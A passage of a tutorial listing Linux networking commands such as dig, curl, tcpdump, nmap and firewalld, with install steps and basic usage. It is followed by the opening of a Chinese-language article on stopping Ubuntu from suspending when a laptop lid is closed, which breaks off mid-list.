
### 6. dig
The [dig (Domain Information Groper) command](https://linuxhandbook.com/dig-command/) is used to fetch all the necessary information about the DNS name server.
To install the dig utility on Ubuntu-based distros, follow the given command:
`sudo apt install dnsutils`
Now, let me show you how to get info from a specific DNS, and for this example, I’d be using itsfoss.com as DNS.
`dig itsfoss.com`

### 7. host
The host command is mainly used to get the IP address of a specific domain, or you can get the domain name from a specific IP address. In other words, it’s just a DNS lookup utility.
To find the IP of the domain, you just have to append the domain name with the host command. Let me show you how:
`host itsfoss.com`

Similarly, you can use an IP address to fetch the domain name:
`host 8.8.4.4`

### 8. hostname
You must be familiar with this command if you’ve been using Linux for a while, as this is mostly used to [change the hostname of your system](https://itsfoss.com/change-hostname-ubuntu/) and NIS (Network Information System) domain name.
When used without any options, it gets the current hostname of the system:
`hostname`
Changing the hostname from a file containing the desired hostname is yet another interesting feature of this utility.
`sudo hostname -F <filename>`
### 9. curl
The curl (Client URL) command is mostly used to transfer data over the network and supports various protocols including HTTP, FTP, IMAP, and many others.
This tool is preferred in automation as it is built to work without any human interaction and can also be used in endpoint testing, Debugging, and error logging.
The curl utility does not come pre-installed and if you’re on any Debian-derivative, you just have to use the following command for installation:
`sudo apt install curl`
It is quite easy to download files [using the curl command](https://linuxhandbook.com/curl-command-examples/), You just have to use `-O`
option with the URL, and you’d be good to go!
`curl -O [URL]`

While downloading large files, the progress bar can be quite convenient, and you can do the same with curl using `-#`
option.
### 10. mtr
It is a combination of [ping](https://itsfoss.com/ping-command/) and traceroute utilities and is mainly used for network diagnostics and gives live look at network response and connectivity.
The simplest way to use mtr is to append a domain name or IP address with it, and it will give a live traceroute report.
`mtr [URL/IP]`
And if you want mtr to show both hostnames and IP addresses, you can pair it with `-b`
option as shown below:
`mtr -b [URL]`
### 11. whois
The whois can help you find info about registered domains, IP addresses, name servers, and a lot more as it is the client for the whois directory service.
This utility may not be pre-installed on your device and for installation in Ubuntu-based distro, you can use the given command:
`sudo apt install whois`
Generally, the whois command is paired with the domain name as given:
`whois [DomainName]`

Alternatively, you can also use an IP address instead of a domain and you’d get the same details.
### 12. ifplugstatus
The ifplugstatus is one of the most basic yet useful enough to troubleshoot connectivity at the basic level. And is used to detect the link status of a local ethernet and works similarly to mii-diag, mii-tool, and ethtool by supporting APIs for all 3.
For installation on Ubuntu-based distros, you can follow the given command:
`sudo apt install ifplugd`
This utility does not have any fancy options and often used without being paired with any:
`ifplugstatus`
### 13. iftop
The iftop (Interface TOP) is often used by admins to monitor stats related to bandwidth and can also be used as a diagnostic tool when you’re having issues with the network.
This utility requires manual installation and can be easily installed on machines running Ubuntu by the given command:
`sudo apt install iftop`
When iftop is used without any options, it shows bandwidth stats of the default interface:
`sudo iftop`
And you can also specify the network device by appending the device name with `-i`
option.
`sudo iftop -i <DeviceName>`
In my case its, `enp1s0`
so my output will be as follows:
### 14. tcpdump
The tcpdump is a packet sniffing and analyzing utility used to capture, analyze and filter network traffic. It can also be used as a security tool because it saves captured data in pcap file which can be [accessed through Wireshark](https://itsfoss.com/install-wireshark-ubuntu/).
Like many other tools, tcpdump does not come pre-installed, and you can follow the given command for installation if you’re on Ubuntu base.
`sudo apt install tcpdump`
Once you’re done with the installation, you can get capture packets for the current interface as given below:
`sudo tcpdump`

So how about saving captured packets in pcap file? Let me show you how:
`sudo tcpdump -w Captured_Packets.pcap -i <networkdevice>`

To access the saved file, you need to use `-r`
option by appending file name:
`sudo tcpdump -r Captured_Packets.pcap`

### 15. ethtool
As its name suggests, the ethtool utility is primarily concerned with managing ethernet devices. Using this utility allows you to tweak network card speed, auto-negotiation, and much more.
But it may not be pre-installed on your machine and can be installed on a Ubuntu-powered machine by utilizing the given command:
`sudo apt install ethtool`
To fetch the interface details, you just have to append the device name with the command as shown below:
`sudo ethtool <InterfaceName>`

### 16. nmcli
Being a simple yet powerful network troubleshooting tool, it is one of the first utilities that any sysadmin would use for troubleshooting the network and can also be used in scripts.
You can use nmcli command as given to monitor the connectivity status of devices:
`nmcli dev status`

When used without any options, it will bring info about all the present devices in your system.
`nmcli`

### 17. nmap
The nmap is a tool to explore and audit network security. It is often used by hackers and security enthusiasts as it allows you to get real-time info on the network, IPs connected to your network in a detailed manner, port scanning, and much more.
For installation of nmap utility on Ubuntu-based distros, utilize the given command:
`sudo apt install nmap`
Let’s start scanning with hostname:
`nmap itsfoss.com`

### 18. bmon
The bmon is an open-source utility to monitor real-time bandwidth and debug issues by presenting stats in a more human-friendly way. The best part of this tool is the graphical presentation and can even get your output in HTML!
Installation is quite simple as bmon is present in default repos of popular Linux distros and that also includes Ubuntu.
`sudo apt install bmon`
Now, you just have to launch bmon and you’d be able to monitor bandwidth in eye pleasant way:
`bmon`

### 19. firewalld
Managing firewalls can be considered the core part of network security and this tool allows you to add, configure and remove rules on firewall.
But the firewalld requires manual installation, and you can utilize the given command for installation if you’re using an Ubuntu-based distro:
`sudo apt install firewalld`
For example, I’d show you, how you can open port 80 permanently for the public zone:
`sudo firewall-cmd --permanent --zone=public --add-port=80/tcp`

Similarly, to remove the recently added rule, you have to use `-remove`
option as shown below:
`sudo firewall-cmd --zone=public --remove-port=80/tcp`

### 20. iperf
The iperf is an open-source utility written in C allowing users to perform network performance measurement and tuning.
This tool is present in the default repository of Ubuntu and can be installed from the given command:
`sudo apt install iperf`
To start monitoring the network, users must initiate this client on the server by given command:
`iperf -s -u`
Where, `-s`
option indicates server and `-u`
option is for UDP format.

Now, you can connect to your server (using `-c`
option indicating client side) by providing an IP address payload for the preferred protocol. For this example, I went with UDP (using `-u`
option) with a payload of 100.
`iperf -c 10.0.2.15 -u 100`

### 21. speedtest-cli
As the name suggests, this is the CLI utility for the speedtest.net website. This open-source utility released under Apache 2.0 license can be quite helpful when you want a reliable source for [checking internet speeds](https://itsfoss.com/network-speed-monitor-linux/) from cli.
Installation is quite straightforward and can easily be installed utilizing the given command if you’re on an Ubuntu base:
`sudo apt install speedtest-cli`
Once you’re done with the installation part, you just have to use a single command to get your speeds tested:
`speedtest-cli`

### 22. vnstat
The vnstat utility is mostly used by sysadmins to monitor network traffic and bandwidth consumption (for the most part) as this tool monitors traffic on network interfaces of your system.
As with any other networking tool, you can find vnstat in the default repositories, and if you’re on Ubuntu, the installation can be done through the given command:
`sudo apt install vnstat`
You can use vnstat command without any options, and it will bring basic stats of all available interfaces of your system:
`vnstat`

For live monitoring, you can pair vnstat command with `-l`
option:
how to get the most out of man pages

## A long List, right?
This compilation is not even the tip of the iceberg and only shares the purpose and basic examples of each command because adding more would have made this even longer.
Popular but [deprecated Linux commands](https://itsfoss.com/deprecated-linux-commands/) like ipconfig have been deliberately left out of this list.
If you are new to Linux, this list of essential commands could help you.
[31 Basic Yet Essential Ubuntu CommandsAn extensive list of essential Linux commands that every Ubuntu user will find helpful in their Linux journey.](https://itsfoss.com/essential-ubuntu-commands/)

And if you’re curious, you can learn [how to get the most out of man pages ](https://linuxhandbook.com/man-pages/)which will teach you how you can use any utility at its max potential.
And if I forgot to mention any of your favorites, please let me know in the comments. |
15,015 | 如何在笔记本电脑合盖时不挂起 Ubuntu | https://itsfoss.com/laptop-lid-suspend-ubuntu/ | 2022-09-09T23:07:35 | [
"笔记本电脑",
"挂起"
] | https://linux.cn/article-15015-1.html | 
如果你在笔记本电脑上使用 Ubuntu,你可能已经注意到当你合上盖子时系统处于挂起状态。
这是预期的行为。它可以节省电池和你的工作。你掀开盖子,系统唤醒,你可以登录并继续工作。
这一切听起来都不错,除非你使用多显示器设置。像我这样的一些人更喜欢关闭笔记本电脑,只使用外接显示器。
但是,如果关闭笔记本电脑盖会挂起系统,那么会产生问题。
让我告诉你如何改变这种行为。
### 关闭笔记本电脑盖时不要挂起
实际上,我注意到最近的 Ubuntu 版本在这个情况下更智能。当笔记本电脑连接到扩展坞并合上盖子时,它不会进入挂起模式。
这是正常的预期行为,但由于 Ubuntu 某种神才知道的原因,它可能不会一直有效。
好消息是你可以使用 GUI 和命令行强制更改此行为。
让我分享这两种方法。
#### 方法 1:使用 GNOME 优化
如果你使用的是默认的 GNOME 桌面,那么你很幸运。 [在 Ubuntu 的软件中心安装 GNOME 优化(Tweaks)工具](https://itsfoss.com/gnome-tweak-tool/),或使用以下命令:
```
sudo apt install gnome-tweaks
```
安装后,启动优化应用。在侧边栏的<ruby> 常规 <rt> General </rt></ruby>选项卡中,关闭“<ruby> 笔记本电脑盖合上时挂起 <rt> Suspend when laptop lid is closed </rt></ruby>”按钮。

这就好了。你不需要重启即可使更改生效。
现在,让我们谈谈命令行方法。
#### 方法 2:更改登录配置(针对高级用户)
如果你查看文件 `/etc/systemd/logind.conf` 的内容,你将看到三种不同类型的笔记本电脑合盖默认设置:
* `HandleLidSwitch=suspend`:当笔记本电脑使用电池供电时,合盖挂起
